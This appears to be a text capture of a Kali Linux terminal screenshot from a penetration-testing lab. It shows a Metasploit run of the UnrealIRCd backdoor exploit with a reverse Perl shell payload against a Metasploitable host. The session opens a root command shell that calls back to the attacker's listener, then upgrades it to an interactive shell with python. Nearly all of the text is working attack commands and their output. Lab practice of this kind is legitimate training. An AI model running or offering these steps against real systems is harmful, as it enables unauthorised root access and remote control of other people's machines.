 Damn Vulnerable ...
x86_powershell_i...
aditverma400@k...
2
virt-manager
03:21 AM
aditverma400@kali: ~
File Actions Edit View Help
root@kali: /opt/setoolkit
aditverma400@kali: ~
root@kali: ~/.set/reports/powershell
aditverma400@kali: ~
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.56.101
LHOST => 192.168.56.101
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
More info
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] 192.168.56.102:6667 - Connected to 192.168.56.102:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.56.102:6667 - Sending backdoor command...
[*] Command shell session 1 opened (192.168.56.101:4444 -> 192.168.56.102:38945 ) at 2023-03-31 03:18:10 -0400
whoami
root
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine